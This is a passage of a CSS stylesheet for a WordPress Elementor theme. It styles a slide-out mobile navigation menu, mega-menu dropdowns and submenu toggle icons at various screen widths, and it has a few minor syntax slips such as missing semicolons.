    box-shadow: 0 19px 38px rgba(0, 0, 0, 0.3), 0 15px 12px rgba(0, 0, 0, 0.22);
  }

  .wraper_header .sticky-header .header_holder .wraper_header_main,
  .wraper_header .header_holder .wraper_header_main {
    height: 100%;
    max-width: 250px;
    width: 100%;
    position: fixed;
    top: 0;
    right: -350px;
    z-index: 1001;
    background-color: #fff;
    overflow: hidden;
    text-align: left;
    overflow-y: scroll;
    transition: all 0.5s cubic-bezier(0.25, 0.1, 0.82, 0.55) 0s;
  }

  .header_holder .wraper_header_main > nav ul.elementor-nav-menu > li a {
    padding: 10px 20px !important;
    text-align: left;
  }

  .elementor-nav-menu .menu-item a {
    color: #000000;
  }

  .elementor-nav-menu .menu-item a:hover {
    color: #000000;
  }

  .header_holder .wraper_header_main > nav {
    float: none;
    margin-top: 0;
    text-align: left;
  }

  .header_holder .wraper_header_main > nav ul.elementor-nav-menu > li,
  .header_holder .wraper_header_main > nav ul.elementor-nav-menu > li ul li,
  .header_holder .wraper_header_main > nav ul.elementor-nav-menu > li ul li ul li,
  .header_holder .wraper_header_main > nav ul.elementor-nav-menu > li > ul > li > ul > li > ul > li,
  .header_holder .wraper_header_main > nav ul.elementor-nav-menu > li > ul > li > ul > li > ul > li > ul li {
    position: relative;
    width: 100%;
    padding: 0;
  }

  .header_holder .wraper_header_main > nav ul.elementor-nav-menu > li:hover > ul > li,
  .header_holder .wraper_header_main > nav ul.elementor-nav-menu > li:hover > ul > li > ul > li,
  .header_holder .wraper_header_main > nav ul.elementor-nav-menu > li:hover > ul > li > ul > li > ul > li,
  .header_holder .wraper_header_main > nav ul.elementor-nav-menu > li:hover > ul > li > ul > li > ul > li ul li {
    padding: 0;
  }

  .header_holder .wraper_header_main > nav ul.elementor-nav-menu > li > ul > li > a,
  .header_holder .wraper_header_main > nav ul.elementor-nav-menu > li > ul > li > ul > li > a,
  .header_holder .wraper_header_main > nav ul.elementor-nav-menu > li > ul > li > ul > li > ul > li > a,
  .header_holder .wraper_header_main > nav ul.elementor-nav-menu > li > ul > li > ul > li > ul > li ul li a {
    position: relative;
    display: block;
    width: auto;
    height: auto;
    padding: 10px 22px 10px 15px;
    border-bottom: 1px rgba(106, 124, 146, 0.1) solid;
  }

  .header_holder .wraper_header_main > nav ul.elementor-nav-menu > li > ul > li a {
    color: #000 !important;
    padding-left: 35px !important;
    font-size: 90% !important;
  }

  .header_holder .wraper_header_main > nav ul.elementor-nav-menu > li > ul > li > ul > li a {
    padding-left: 45px !important;
    font-size: 80% !important;
  }

  .header_holder .wraper_header_main > nav ul.elementor-nav-menu li > ul > li.menu-item-has-children a {
    padding: 10px 55px 10px 40px;
  }

  .wraper_header_main ul.elementor-nav-menu > li.menu-item-has-children > .radiantthemes-open-submenu,
  .wraper_header_main ul.elementor-nav-menu > li > ul > li.menu-item-has-children > .radiantthemes-open-submenu,
  .wraper_header_main ul.elementor-nav-menu > li > ul > li > ul > li.menu-item-has-children > .radiantthemes-open-submenu,
  .wraper_header_main ul.elementor-nav-menu > li > ul > li > ul > li > ul > li.menu-item-has-children > .radiantthemes-open-submenu,
  .wraper_header_main ul.elementor-nav-menu > li > ul > li > ul > li > ul > li > ul li.menu-item-has-children > .radiantthemes-open-submenu {
    position: absolute;
    top: 7px;
    right: 0;
    width: 40px;
    cursor: pointer;
    text-align: left;
  }

  .wraper_header_main ul.elementor-nav-menu > li.menu-item-has-children > .radiantthemes-open-submenu:before,
  .wraper_header_main ul.elementor-nav-menu > li > ul > li.menu-item-has-children > .radiantthemes-open-submenu:before,
  .wraper_header_main ul.elementor-nav-menu > li > ul > li > ul > li.menu-item-has-children > .radiantthemes-open-submenu:before,
  .wraper_header_main ul.elementor-nav-menu > li > ul > li > ul > li > ul > li.menu-item-has-children > .radiantthemes-open-submenu:before,
  .wraper_header_main ul.elementor-nav-menu > li > ul > li > ul > li > ul > li > ul li.menu-item-has-children > .radiantthemes-open-submenu:before {
    content: "\e61a";
    font-family: "themify";
    font-size: 14px;
    line-height: 32px;
    color: #000;
  }

  .wraper_header_main ul.elementor-nav-menu > li.menu-item-has-children > .radiantthemes-open-submenu.active:before,
  .wraper_header_main ul.elementor-nav-menu > li > ul > li.menu-item-has-children > .radiantthemes-open-submenu.active:before,
  .wraper_header_main ul.elementor-nav-menu > li > ul > li > ul > li.menu-item-has-children > .radiantthemes-open-submenu.active:before,
  .wraper_header_main ul.elementor-nav-menu > li > ul > li > ul > li > ul > li.menu-item-has-children > .radiantthemes-open-submenu.active:before,
  .wraper_header_main ul.elementor-nav-menu > li > ul > li > ul > li > ul > li > ul li.menu-item-has-children > .radiantthemes-open-submenu.active:before {
    content: "\e622";
  }

  .header_holder .wraper_header_main > nav ul.elementor-nav-menu li > ul::before {
    display: none;
  }
}

@media screen and (max-width: 320px) {
  .header_holder .wraper_header_main {
    height: 100%;
    max-width: 250px;
    width: 100%;
    position: fixed;
    top: 0;
    right: -350px;
    z-index: 1001;
    background-color: #fff;
    overflow: hidden;
    text-align: left;
    overflow-y: scroll;
    transition: all 0.5s cubic-bezier(0.25, 0.1, 0.82, 0.55) 0s;
  }

  .header_holder .wraper_header_main > nav ul.elementor-nav-menu > li a {
    padding: 20px !important;
    text-align: left;
  }

  .elementor-nav-menu .menu-item a:hover {
    color: #000000;
  }

  .header_holder .wraper_header_main > nav {
    float: none;
    margin-top: 0;
    text-align: left;
  }

  .header_holder .wraper_header_main > nav ul.elementor-nav-menu > li,
  .header_holder .wraper_header_main > nav ul.elementor-nav-menu > li > ul > li,
  .header_holder .wraper_header_main > nav ul.elementor-nav-menu > li > ul > li > ul > li,
  .header_holder .wraper_header_main > nav ul.elementor-nav-menu > li > ul > li > ul > li > ul > li,
  .header_holder .wraper_header_main > nav ul.elementor-nav-menu > li > ul > li > ul > li > ul > li > ul li {
    position: relative;
    width: 100%;
    padding: 0;
  }

  .header_holder .wraper_header_main > nav ul.elementor-nav-menu > li:hover > ul > li,
  .header_holder .wraper_header_main > nav ul.elementor-nav-menu > li:hover > ul > li > ul > li,
  .header_holder .wraper_header_main > nav ul.elementor-nav-menu > li:hover > ul > li > ul > li > ul > li,
  .header_holder .wraper_header_main > nav ul.elementor-nav-menu > li:hover > ul > li > ul > li > ul > li ul li {
    padding: 0;
  }

  .header_holder .wraper_header_main > nav ul.elementor-nav-menu > li > ul > li > a,
  .header_holder .wraper_header_main > nav ul.elementor-nav-menu > li > ul > li > ul > li > a,
  .header_holder .wraper_header_main > nav ul.elementor-nav-menu > li > ul > li > ul > li > ul > li > a,
  .header_holder .wraper_header_main > nav ul.elementor-nav-menu > li > ul > li > ul > li > ul > li ul li a {
    position: relative;
    display: block;
    width: auto;
    height: auto;
    padding: 10px 22px 10px 15px;
    border-bottom: 1px rgba(106, 124, 146, 0.1) solid;
  }

  .header_holder .wraper_header_main > nav ul.elementor-nav-menu > li > ul > li a {
    color: #000 !important;
    padding-left: 35px !important;
    font-size: 90% !important;
  }

  .header_holder .wraper_header_main > nav ul.elementor-nav-menu > li > ul > li > ul > li a {
    padding-left: 45px !important;
    font-size: 80% !important;
  }

  .header_holder .wraper_header_main > nav ul.elementor-nav-menu li > ul > li.menu-item-has-children a {
    padding: 20px;
  }

  .wraper_header_main ul.elementor-nav-menu > li.menu-item-has-children > .radiantthemes-open-submenu,
  .wraper_header_main ul.elementor-nav-menu > li > ul > li.menu-item-has-children > .radiantthemes-open-submenu,
  .wraper_header_main ul.elementor-nav-menu > li > ul > li > ul > li.menu-item-has-children > .radiantthemes-open-submenu,
  .wraper_header_main ul.elementor-nav-menu > li > ul > li > ul > li > ul > li.menu-item-has-children > .radiantthemes-open-submenu,
  .wraper_header_main ul.elementor-nav-menu > li > ul > li > ul > li > ul > li > ul li.menu-item-has-children > .radiantthemes-open-submenu {
    position: absolute;
    top: 7px;
    right: 10px;
    width: 40px;
    cursor: pointer;
    text-align: center;
  }

  .wraper_header_main ul.elementor-nav-menu > li.menu-item-has-children > .radiantthemes-open-submenu:before,
  .wraper_header_main ul.elementor-nav-menu > li > ul > li.menu-item-has-children > .radiantthemes-open-submenu:before,
  .wraper_header_main ul.elementor-nav-menu > li > ul > li > ul > li.menu-item-has-children > .radiantthemes-open-submenu:before,
  .wraper_header_main ul.elementor-nav-menu > li > ul > li > ul > li > ul > li.menu-item-has-children > .radiantthemes-open-submenu:before,
  .wraper_header_main ul.elementor-nav-menu > li > ul > li > ul > li > ul > li > ul li.menu-item-has-children > .radiantthemes-open-submenu:before {
    top: 0;
    position: absolute;
    content: "\e61a";
    font-family: "themify";
    font-size: 12px;
    line-height: 32px;
    color: #000;
  }

  .wraper_header_main ul.elementor-nav-menu > li.menu-item-has-children > .radiantthemes-open-submenu.active:before,
  .wraper_header_main ul.elementor-nav-menu > li > ul > li.menu-item-has-children > .radiantthemes-open-submenu.active:before,
  .wraper_header_main ul.elementor-nav-menu > li > ul > li > ul > li.menu-item-has-children > .radiantthemes-open-submenu.active:before,
  .wraper_header_main ul.elementor-nav-menu > li > ul > li > ul > li > ul > li.menu-item-has-children > .radiantthemes-open-submenu.active:before,
  .wraper_header_main ul.elementor-nav-menu > li > ul > li > ul > li > ul > li > ul li.menu-item-has-children > .radiantthemes-open-submenu.active:before {
    content: "\e622";
  }
}

.header_holder .wraper_header_main > nav ul.elementor-nav-menu li.mega-parent-menu {
  position: static;
}

.header_holder .wraper_header_main > nav ul.elementor-nav-menu li.mega-parent-menu > ul.mega-child-menu {
  position: absolute;
  top: 100%;
  left: 46.9%;
  width: 100vw;
  margin-left: -50.7vw;
  transform: translateY(0) !important;
  border-radius: 4px box-shadow: 0 5px 25px rgba(0, 0, 0, 0.08);
  padding: 35px 0;
  background-color: #fff;
  opacity: 0;
  visibility: hidden;
  -webkit-transform-origin: 0% 0%;
  -o-transition: -o-transform 0.3s, opacity 0.3s;
  -ms-transition: -ms-transform 0.3s, opacity 0.3s;
  -moz-transition: -moz-transform 0.3s, opacity 0.3s;
  -webkit-transition: -webkit-transform 0.3s, opacity 0.3s;
  transform-style: preserve-3d;
  -o-transform-style: preserve-3d;
  -moz-transform-style: preserve-3d;
  -webkit-transform-style: preserve-3d;
  transform: rotateX(-5deg) !important;
  -o-transform: rotateX(-5deg) !important;
  -moz-transform: rotateX(-5deg) !important;
  -webkit-transform: rotateX(-5deg) !important;
  transition: all 0.1s ease-in-out !important;
  -webkit-transition: all 0.1s ease-in-out !important;
}

.header_holder .wraper_header_main > nav ul.elementor-nav-menu li.mega-parent-menu:hover > ul.mega-child-menu {
  opacity: 1;
  visibility: visible;
}

.header_holder .wraper_header_main > nav ul.elementor-nav-menu li.mega-parent-menu > ul.mega-child-menu,
.header_holder .wraper_header_main > nav ul.elementor-nav-menu li.mega-parent-menu > ul.mega-child-menu > li {
  padding: 0;
}

.header_holder .wraper_header_main > nav ul.elementor-nav-menu li.mega-parent-menu > ul.mega-child-menu .elementor-element > .elementor-column-wrap > .elementor-widget-wrap > .elementor-element > .elementor-widget-container > div > ul.menu > li,
.header_holder .wraper_header_main > nav ul.elementor-nav-menu li.mega-parent-menu > ul.mega-child-menu .elementor-element > .elementor-column-wrap > .elementor-widget-wrap > .elementor-element > .elementor-widget-container > .elementor-text-editor > div > ul.menu > li {
  width: 100%;
  height: auto;
  position: relative;
  color: #444756;
  font-size: 15px;
  letter-spacing: 0.8px;
  margin: 0 0 15px 0;
  transition: all 0.4s ease-in-out;
  -webkit-transition: all 0.4s ease-in-out;
}

.header_holder .wraper_header_main > nav ul.elementor-nav-menu li.mega-parent-menu > ul.mega-child-menu .elementor-element > .elementor-column-wrap > .elementor-widget-wrap > .elementor-element > .elementor-widget-container > ul > li:last-child,
.header_holder .wraper_header_main > nav ul.elementor-nav-menu li.mega-parent-menu > ul.mega-child-menu .elementor-element > .elementor-column-wrap > .elementor-widget-wrap > .elementor-element > .elementor-widget-container > .elementor-text-editor > ul > li:last-child {
  margin-bottom: 0;
}

.header_holder .wraper_header_main > nav ul.elementor-nav-menu li.mega-parent-menu:hover ul.mega-child-menu .elementor-element > .elementor-column-wrap > .elementor-widget-wrap > .elementor-element > .elementor-widget-container > div > ul > li > a,
.header_holder .wraper_header_main > nav ul.elementor-nav-menu li.mega-parent-menu:hover ul.mega-child-menu .elementor-element > .elementor-column-wrap > .elementor-widget-wrap > .elementor-element > .elementor-widget-container > .elementor-text-editor > div > ul > li > a {
  color: #444756;
  font-size: 15px;
  letter-spacing: 0.8px;
  position: relative;
  transition: all 0.4s ease-in-out !important;
  -webkit-transition: all 0.4s ease-in-out !important;
}

.header_holder .wraper_header_main > nav ul.elementor-nav-menu li.mega-parent-menu:hover ul.mega-child-menu .elementor-element > .elementor-column-wrap > .elementor-widget-wrap > .elementor-element > .elementor-widget-container > div > ul > li > a:hover,
.header_holder .wraper_header_main > nav ul.elementor-nav-menu li.mega-parent-menu:hover ul.mega-child-menu .elementor-element > .elementor-column-wrap > .elementor-widget-wrap > .elementor-element > .elementor-widget-container > .elementor-text-editor > div > ul > li > a:hover {
  font-size: 15px;
  letter-spacing: 0.8px;
  color: #000;
}

.header_holder .wraper_header_main > nav ul.elementor-nav-menu li.mega-parent-menu ul.mega-child-menu > li ul > li > a:before {
  position: absolute;
  left: 0;
  top: 11px;
  width: 0;
  height: 2px;
  z-index: 0;
  background-color: #000;
}

.header_holder .wraper_header_main > nav ul.elementor-nav-menu li.mega-parent-menu:hover ul.mega-child-menu > li ul > li > a:hover:before {
  width: 15px;
}

.header_holder .elementor-element .elementor-widget-container {
  transition: none !important;
}

.wraper_header .header_holder .elementor-menu-toggle span.ti-menu {
  color: #000;
}

.header_holder .wraper_header_main > nav ul.elementor-nav-menu > li > ul > li > a:after,
.header_holder .wraper_header_main > nav ul.elementor-nav-menu > li > ul > li > a:after {
  content: none !important;
  transition: none !important;
  -webkit-transition: none !important;
}

.header_holder .wraper_header_main > nav ul.elementor-nav-menu > li > ul > li > a:hover,
.header_holder .wraper_header_main > nav ul.elementor-nav-menu > li > ul > li > a:hover {
  padding-left: 0 !important;
  color: #4f5ad0;
}

.header_holder .wraper_header_main > nav ul.elementor-nav-menu > li > ul > li > ul > li > a:after {
  content: none !important;
  transition: none !important;
  -webkit-transition: none !important;
}

.header_holder .wraper_header_main > nav ul.elementor-nav-menu > li > ul > li > ul > li > a:hover {
  padding-left: 0 !important;
}

.header_holder .wraper_header_main > nav ul.elementor-nav-menu .menu-item.mega-parent-menu .mega-child-menu {
  width: 60em;
  -webkit-transform: translateY(20px);
  -ms-transform: translateY(20px);
  transform: translateY(20px);
  -webkit-transition: all 300ms linear 0s;
  -o-transition: all 300ms linear 0s;
  transition: all 300ms linear 0s;
  background: #fff;
  top: 62px;
  left: -44px;
  right: 0;
  opacity: 0;
  visibility: hidden;
  display: block;
  box-shadow: rgba(67, 90, 111, 0.416) 0 0 1.5px,
    rgba(67, 90, 111, 0.3) 0 2px 4px -2px;
  -webkit-box-shadow: rgba(67, 90, 111, 0.416) 0 0 1.5px,
    rgba(67, 90, 111, 0.3) 0 2px 4px -2px;
  list-style: none;
  position: absolute;
  border-radius: 5px;
}

.header_holder .wraper_header_main > nav ul.elementor-nav-menu .menu-item.mega-parent-menu:hover .mega-child-menu {
  -webkit-transform: translateY(0);
  -ms-transform: translateY(0);
  transform: translateY(0);
  opacity: 1;
  visibility: visible;
}

.header_holder .wraper_header_main > nav ul.elementor-nav-menu .menu-item.mega-parent-menu .mega-child-menu {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
}

.header_holder .wraper_header_main > nav ul.elementor-nav-menu .mega-child-menu ul li {
  margin-right: 0;
  height: auto;
  margin: 0;
  padding: 7px 54px 7px 0px;
  text-align: left;
  float: left;
}

.header_holder .wraper_header_main > nav ul.elementor-nav-menu li.mega-parent-menu:hover ul.mega-child-menu .elementor-element > .elementor-column-wrap > .elementor-widget-wrap > .elementor-element > .elementor-widget-container > div > ul > li > a,
.header_holder .wraper_header_main > nav ul.elementor-nav-menu li.mega-parent-menu:hover ul.mega-child-menu .elementor-element > .elementor-column-wrap > .elementor-widget-wrap > .elementor-element > .elementor-widget-container > .elementor-text-editor > div > ul > li > a {
  color: #13152f;
  font-size: 15px;
  letter-spacing: 0.1px;
  position: relative;
  transition: all 0.4s ease-in-out !important;
  -webkit-transition: all 0.4s ease-in-out !important;
}

.header_holder .wraper_header_main > nav ul.elementor-nav-menu li.mega-parent-menu:hover ul.mega-child-menu .elementor-element > .elementor-column-wrap > .elementor-widget-wrap > .elementor-element > .elementor-widget-container > div > ul > li > a:hover,
.header_holder .wraper_header_main > nav ul.elementor-nav-menu li.mega-parent-menu:hover ul.mega-child-menu .elementor-element > .elementor-column-wrap > .elementor-widget-wrap > .elementor-element > .elementor-widget-container > .elementor-text-editor > div > ul > li > a:hover {
  font-size: 15px;
  letter-spacing: 0.1px;
}

.header_holder .wraper_header_main > nav ul.elementor-nav-menu .mega-child-menu ul li.new-add:after {
  content: "Label";
  position: absolute;
  background: #f95448;
  padding: 5px 10px;
  font-size: 12px;
  line-height: 12px;
  color: #fff;
  right: -33px;
  top: 14px;
  border-radius: 3px;
}

.header_holder .wraper_header_main > nav ul.elementor-nav-menu li.mega-parent-menu ul.mega-child-menu .elementor-element > .elementor-column-wrap > .elementor-widget-wrap > .elementor-element > .elementor-widget-container > div > ul > li > a::after {
  /*content: "";
  position: absolute;
  background: #989898;
  width: 7px;
  height: 1px;
  top: 17px;
  left: -30px;
  transform: none;*/
  display: none;
}

.header_holder .wraper_header_main > nav ul.elementor-nav-menu li.mega-parent-menu ul.mega-child-menu .elementor-element > .elementor-column-wrap > .elementor-widget-wrap > .elementor-element > .elementor-widget-container > div > ul > li:hover a::after {
  transform: none;
}

.header_holder .wraper_header_main > nav ul.elementor-nav-menu li.mega-parent-menu ul.mega-child-menu .elementor-element > .elementor-column-wrap > .elementor-widget-wrap > .elementor-element > .elementor-widget-container > div > ul > li > a::before {
  content: "";
  width: 0;
  height: 1px;
  top: 28px;
  position: absolute;
  left: auto;
  right: 0;
  -webkit-transition: width 0.6s cubic-bezier(0.25, 0.8, 0.25, 1) 0s;
  transition: width 0.6s cubic-bezier(0.25, 0.8, 0.25, 1) 0s;
  background: #444756;
}

.header_holder .wraper_header_main > nav ul.elementor-nav-menu li.mega-parent-menu ul.mega-child-menu .elementor-element > .elementor-column-wrap > .elementor-widget-wrap > .elementor-element > .elementor-widget-container > div > ul > li > a:hover::before {
  width: 100%;
  left: 0;
  right: auto;
}

.header_holder .wraper_header_main > nav ul.elementor-nav-menu li.mega-parent-menu ul.mega-child-menu .elementor-element > .elementor-column-wrap > .elementor-widget-wrap > .elementor-element > .elementor-widget-container > .radiantthemes-custom-button a.radiantthemes-custom-button-main::after {
  transform: none;
  content: none;
}

/*.header_holder .wraper_header_main > nav ul.elementor-nav-menu .menu-item-object-mega_menu.menu-item-has-children:hover::after {*/
/*  transform: translate(-40px, 13px) rotate(45deg);*/
/*  transition: all 300ms linear 0s;*/
/*  opacity: 1;*/
/*  visibility: visible;*/
/*}*/

/*.header_holder .wraper_header_main > nav ul.elementor-nav-menu .menu-item-object-mega_menu.menu-item-has-children::after {*/
/*  transition: all 300ms linear 0s;*/
/*  transform: translate(-40px, 20px) rotate(45deg);*/
/*  opacity: 0;*/
/*  visibility: hidden;*/
/*  width: 15px;*/
/*  height: 15px;*/
/*  background: #fff;*/
/*  box-shadow: rgba(67, 90, 111, 0.1) -1px -1px 1px;*/
/*  content: "";*/
/*  position: absolute;*/
/*}*/

.main-megamenu-holder .mega-child-menu h5 {
  text-align: left;
}

@media screen and (min-width: 1920px) and (max-width: 2000px) {
  .header_holder .wraper_header_main > nav ul.elementor-nav-menu li.mega-parent-menu > ul.mega-child-menu {
    left: 0;
    margin-left: -28.2vw;
  }
}

@media screen and (min-width: 1151px) and (max-width: 1260px) {
  .header_holder .wraper_header_main > nav ul.elementor-nav-menu li {
    margin-right: 18px !important;
  }

  .header_holder .wraper_header_main > nav ul.elementor-nav-menu li.mega-parent-menu > ul.mega-child-menu {
    left: 0;
    margin-left: -19.1vw;
  }
}

@media screen and (min-width: 1031px) and (max-width: 1150px) {
  .header_holder .wraper_header_main > nav ul.elementor-nav-menu li {
    margin-right: 18px !important;
  }

  .header_holder .wraper_header_main > nav ul.elementor-nav-menu li.mega-parent-menu > ul.mega-child-menu {
    left: 0;
    margin-left: -13.1vw;
  }
}

@media screen and (min-width: 1024px) and (max-width: 1300px) and (orientation: landscape) {
  .header_holder .wraper_header_main > nav ul.elementor-nav-menu li {
    margin-right: 18px !important;
  }

  .header_holder .wraper_header_main > nav ul.elementor-nav-menu li.mega-parent-menu > ul.mega-child-menu {
    left: 0;
    margin-left: -13.1vw;
  }
}

@media screen and (min-width: 1024px) and (max-width: 1300px) and (orientation: portrait) {

  .woocommerce .coupon,
  .woocommerce .checkout_coupon {
    width: auto;
  }

  .header_holder .wraper_header_main > nav ul.elementor-nav-menu li {
    margin-right: 18px !important;
  }

  .header_holder .wraper_header_main > nav ul.elementor-nav-menu li.mega-parent-menu > ul.mega-child-menu {
    left: 0;
    margin-left: -50vw;
  }
}

@media screen and (min-width: 768px) and (max-width: 1024px) and (orientation: landscape) {
  .header_holder .wraper_header_main > nav ul.elementor-nav-menu li {
    margin-right: 18px !important;
  }

  .header_holder .wraper_header_main > nav ul.elementor-nav-menu li.mega-parent-menu > ul.mega-child-menu {
    left: 0;
    margin-left: -50vw;
  }

  .header_holder .wraper_header_main > nav ul.elementor-nav-menu li.mega-parent-menu > ul.mega-child-menu .elementor-element > .elementor-column-wrap > .elementor-widget-wrap > .elementor-element > .elementor-widget-container > div > ul.menu > li {
    margin-bottom: 0;
  }

  .header_holder .wraper_header_main > nav ul.elementor-nav-menu .menu-item.mega-parent-menu .mega-child-menu {
    left: -38% !important;
  }

  .header_holder .wraper_header_main > nav ul.elementor-nav-menu li.mega-parent-menu > ul.mega-child-menu {
    position: static;
    z-index: 1;
    width: 100%;
    padding: 0;
    box-shadow: none;
    border-radius: 4px text-align: left;
    margin-left: 0;
    background-color: transparent;
    display: none;
    transition: opacity 0.4s linear !important;
    opacity: 1;
    visibility: visible;
    border: 1px solid red;
  }

  .header_holder .wraper_header_main > nav ul.elementor-nav-menu .menu-item.mega-parent-menu .mega-child-menu {
    position: static;
    z-index: 1;
    width: 100%;
    padding: 0;
    box-shadow: none;
    border-radius: 4px text-align: left;
    margin-left: 0;
    background-color: transparent;
    display: none;
    transition: opacity 0.4s linear !important;
    opacity: 1;
    visibility: visible;
  }

  .wraper_header_main ul.elementor-nav-menu > li.menu-item-has-children > .main-megamenu-holder > .radiantthemes-open-submenu,
  .wraper_header_main ul.elementor-nav-menu > li > ul > li.menu-item-has-children > .main-megamenu-holder .radiantthemes-open-submenu,
  .wraper_header_main ul.elementor-nav-menu > li > ul > li > ul > li.menu-item-has-children > .main-megamenu-holder .radiantthemes-open-submenu,
  .wraper_header_main ul.elementor-nav-menu > li > ul > li > ul > li > ul > li.menu-item-has-children > .main-megamenu-holder .radiantthemes-open-submenu,
  .wraper_header_main ul.elementor-nav-menu > li > ul > li > ul > li > ul > li > ul li.menu-item-has-children > .main-megamenu-holder .radiantthemes-open-submenu {
    position: absolute;
    top: 7px;
    right: 0;
    width: 40px;
    cursor: pointer;
    text-align: left;
  }

  .wraper_header_main ul.elementor-nav-menu > li.menu-item-has-children > .main-megamenu-holder > .radiantthemes-open-submenu:before,
  .wraper_header_main ul.elementor-nav-menu > li > ul > li.menu-item-has-children > .main-megamenu-holder .radiantthemes-open-submenu:before,
  .wraper_header_main ul.elementor-nav-menu > li > ul > li > ul > li.menu-item-has-children > .main-megamenu-holder .radiantthemes-open-submenu:before,
  .wraper_header_main ul.elementor-nav-menu > li > ul > li > ul > li > ul > li.menu-item-has-children > .main-megamenu-holder .radiantthemes-open-submenu:before,
  .wraper_header_main ul.elementor-nav-menu > li > ul > li > ul > li > ul > li > ul li.menu-item-has-children > .main-megamenu-holder .radiantthemes-open-submenu:before {
    content: "\e61a";
    font-family: "themify";
    font-size: 14px;
    line-height: 32px;
    color: #000;
  }

  .wraper_header_main ul.elementor-nav-menu > li.menu-item-has-children > .main-megamenu-holder > .radiantthemes-open-submenu.active:before,
  .wraper_header_main ul.elementor-nav-menu > li > ul > li.menu-item-has-children > .main-megamenu-holder .radiantthemes-open-submenu.active:before,
  .wraper_header_main ul.elementor-nav-menu > li > ul > li > ul > li.menu-item-has-children > .main-megamenu-holder .radiantthemes-open-submenu.active:before,
  .wraper_header_main ul.elementor-nav-menu > li > ul > li > ul > li > ul > li.menu-item-has-children > .main-megamenu-holder .radiantthemes-open-submenu.active:before,
  .wraper_header_main ul.elementor-nav-menu > li > ul > li > ul > li > ul > li > ul li.menu-item-has-children > .main-megamenu-holder .radiantthemes-open-submenu.active:before {
    content: "\e622";
  }

  .woocommerce .coupon,
  .woocommerce .checkout_coupon {
    width: auto;
  }
}

@media screen and (min-width: 768px) and (max-width: 1024px) and (orientation: portrait) {
  .header_holder .wraper_header_main > nav ul.elementor-nav-menu > li:hover > ul > li {
    margin-bottom: 0 !important;
  }

  .header_holder .wraper_header_main > nav ul.elementor-nav-menu > li > ul > li > a:hover,
  .header_holder .wraper_header_main > nav ul.elementor-nav-menu > li > ul > li > a:hover {
    padding-left: 35px !important;
  }

  .header_holder .wraper_header_main > nav ul.elementor-nav-menu li.mega-parent-menu {
    position: relative;
  }

  .header_holder .wraper_header_main > nav ul.elementor-nav-menu li.mega-parent-menu > ul.mega-child-menu .elementor-element > .elementor-column-wrap > .elementor-widget-wrap > .elementor-element > .elementor-widget-container > div > ul.menu > li {
    margin-bottom: 0;
  }

  .header_holder .wraper_header_main > nav ul.elementor-nav-menu .menu-item.mega-parent-menu .mega-child-menu {
    left: -38% !important;
  }

  .header_holder .wraper_header_main > nav ul.elementor-nav-menu li.mega-parent-menu > ul.mega-child-menu {
    position: static;
    z-index: 1;
    width: 100%;
    padding: 0;
    box-shadow: none;
    border-radius: 4px text-align: left;
    margin-left: 0;
    background-color: transparent;
    display: none;
    transition: opacity 0.4s linear !important;
    opacity: 1;
  }

  .header_holder .wraper_header_main > nav ul.elementor-nav-menu .menu-item.mega-parent-menu .mega-child-menu {
    position: static;
    z-index: 1;
    width: 100%;
    padding: 0;
    box-shadow: none;
    border-radius: 4px text-align: left;
    margin-left: 0;
    background-color: transparent;
    display: none;
    transition: opacity 0.4s linear !important;
    opacity: 1;
    visibility: visible;
  }

  .mega-child-menu li ul li {
    position: relative;
    display: block;
    width: auto;
    height: auto;
    padding: 5px 0;
    /*border-bottom: 1px rgba(106, 124, 146, 0.1) solid;*/
    color: inherit;
    margin-bottom: 0;
  }

  .mega-child-menu h5 {
    text-transform: uppercase;
    line-height: 28px;
    letter-spacing: 0.5px;
    font-weight: 400;
    font-style: normal;
    color: #6a7c92;
    font-size: 15px;
    padding: 10px 0 9px 17px;
    border-bottom: 1px rgba(106, 124, 146, 0.1) solid;
    margin: 0;
  }

  .mega-child-menu .elementor-column-gap-default > .elementor-row > .elementor-column > .elementor-element-populated {
    padding: 0;
  }

  .header_holder .wraper_header_main > nav ul.elementor-nav-menu li a {
    font-size: 14px !important;
  }

  .header_holder .wraper_header_main > nav ul.elementor-nav-menu > li a {
    padding-bottom: 2px !important;
  }

  .header_holder .elementor-column.elementor-col-25,
  .elementor-column[data-col="25"] {
    width: 100%;
  }

  .wraper_header_main ul.elementor-nav-menu > li.menu-item-has-children > .main-megamenu-holder > .radiantthemes-open-submenu,
  .wraper_header_main ul.elementor-nav-menu > li > ul > li.menu-item-has-children > .main-megamenu-holder .radiantthemes-open-submenu,
  .wraper_header_main ul.elementor-nav-menu > li > ul > li > ul > li.menu-item-has-children > .main-megamenu-holder .radiantthemes-open-submenu,
  .wraper_header_main ul.elementor-nav-menu > li > ul > li > ul > li > ul > li.menu-item-has-children > .main-megamenu-holder .radiantthemes-open-submenu,
  .wraper_header_main ul.elementor-nav-menu > li > ul > li > ul > li > ul > li > ul li.menu-item-has-children > .main-megamenu-holder .radiantthemes-open-submenu {
    position: absolute;
    top: 7px;
    right: 0;
    width: 40px;
    cursor: pointer;
    text-align: left;
  }

  .wraper_header_main ul.elementor-nav-menu > li.menu-item-has-children > .main-megamenu-holder > .radiantthemes-open-submenu:before,
  .wraper_header_main ul.elementor-nav-menu > li > ul > li.menu-item-has-children > .main-megamenu-holder .radiantthemes-open-submenu:before,
  .wraper_header_main ul.elementor-nav-menu > li > ul > li > ul > li.menu-item-has-children > .main-megamenu-holder .radiantthemes-open-submenu:before,
  .wraper_header_main ul.elementor-nav-menu > li > ul > li > ul > li > ul > li.menu-item-has-children > .main-megamenu-holder .radiantthemes-open-submenu:before,
  .wraper_header_main ul.elementor-nav-menu > li > ul > li > ul > li > ul > li > ul li.menu-item-has-children > .main-megamenu-holder .radiantthemes-open-submenu:before {
    content: "\e61a";
    font-family: "themify";
    font-size: 14px;
    line-height: 32px;
    color: #000;
  }

  .wraper_header_main ul.elementor-nav-menu > li.menu-item-has-children > .main-megamenu-holder > .radiantthemes-open-submenu.active:before,
  .wraper_header_main ul.elementor-nav-menu > li > ul > li.menu-item-has-children > .main-megamenu-holder .radiantthemes-open-submenu.active:before,
  .wraper_header_main ul.elementor-nav-menu > li > ul > li > ul > li.menu-item-has-children > .main-megamenu-holder .radiantthemes-open-submenu.active:before,
  .wraper_header_main ul.elementor-nav-menu > li > ul > li > ul > li > ul > li.menu-item-has-children > .main-megamenu-holder .radiantthemes-open-submenu.active:before,
  .wraper_header_main ul.elementor-nav-menu > li > ul > li > ul > li > ul > li > ul li.menu-item-has-children > .main-megamenu-holder .radiantthemes-open-submenu.active:before {
    content: "\e622";
  }
}


